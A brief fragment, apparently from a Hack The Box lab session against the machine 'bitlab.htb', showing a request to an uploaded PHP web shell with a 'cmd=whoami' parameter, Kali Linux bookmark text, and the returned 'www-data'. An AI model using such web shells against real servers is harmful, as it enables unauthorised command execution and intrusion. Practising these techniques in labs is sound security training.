 bitlab.htb/profile/pwn.php?cmd=whoami
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
www-data